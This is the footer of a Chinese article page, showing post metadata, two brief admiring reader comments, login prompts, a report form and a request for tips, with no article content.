发表于 2022-07-13 09:47:49
阅读 ( 12385 )
分类:
其他
3 推荐
收藏
2 条评论
BenBenben
2022-07-13 18:57
师傅牛啊
请先
登录
后评论
用户637718510
2022-08-01 19:11
太厉害了
请先
登录
后评论
请先
登录
后评论
markin
10 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!